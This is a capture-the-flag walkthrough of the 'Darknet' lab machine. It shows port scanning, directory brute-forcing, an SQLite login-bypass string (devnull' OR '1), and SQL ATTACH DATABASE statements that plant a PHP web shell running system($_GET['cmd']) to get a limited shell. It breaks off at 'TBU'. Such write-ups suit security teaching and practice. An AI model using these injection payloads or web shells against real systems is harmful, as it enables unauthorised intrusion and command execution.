Today I would like to present the Darknet challenge solution.
Scanning phrase
OK, we have three open ports: 80, 111 and 43412. We have used aggressive mode in nmap and we can see for example version of apache. As far as I know this version doesn't have critical vulnerabilities. RPC info does not serve us nfs (we know how to exploit nfs). Let's verify our hypothesis.
OK, we should focus on the web application (practically as always :)).
Hmmmm, what do you think about dirb or dirbuster? I think so.
The /access/ directory looks attractive for our point of view.

Nice, we see backup file and we are able to download it. I have downloaded the file and content looks as follow
DirBuster have found /sec.php path additionally, but
Hmmm, we have got response 500 (internal server error), but at least we know that there exist a webmaster user.
I have no idea, what we could do else :-( The downloaded file has to be some kind of hint. Hmmm, let's try add to /etc/hosts following line
and let's try browse 888.darknet.com
and voila! Now let's run DirBuster again. Unfortunately we have got nothing interesting for us. I was trying brute-force the web based panel using hydra - without success, SQL Injection - without success, but I have filled in username as admin' and password whatsoever I have got result
The token looks as MD5 hashed string. I have cracked the string and I have got dasd. Hmmm maybe it is password? Grrr without success. SQLmap was trying also without success... I was googling "how to bypass authentication sqlite" and I have found!
We know from VirtualHost configuration that there is devnull user, so I have bypassed the authentication using devnull' OR '1 and random password.
Great! We are able to create our SQL backdoor. Let's try
ATTACH DATABASE '/home/devnull/public_html/img/info.php' as pwn;and result
CREATE TABLE pwn.shell (code TEXT); INSERT INTO pwn.shell (code) VALUES ("<pre><?php echo phpinfo(); ?></pre>");
OK, it works! Now we are able to upload our backdoor, but unfortunately PHP configuration is not friendly for us, because there are disabled functions
so, my idea is to add empty php.ini file.
system, eval, shell_exec, passthru, popen, proc_open, escapeshellarg, escapeshellcmd, exec, proc_close, proc_get_status, proc_nice, proc_terminate, pcntl_exec
I did that using Administrator SQL and I have add sript
ATTACH DATABASE '/home/devnull/public_html/img/shell.php' as pwn;and
CREATE TABLE pwn.shell (code TEXT); INSERT INTO pwn.shell (code) VALUES ("<pre><?php echo system($_GET['cmd']); ?></pre>");
Great! We have got limited shell!
TBU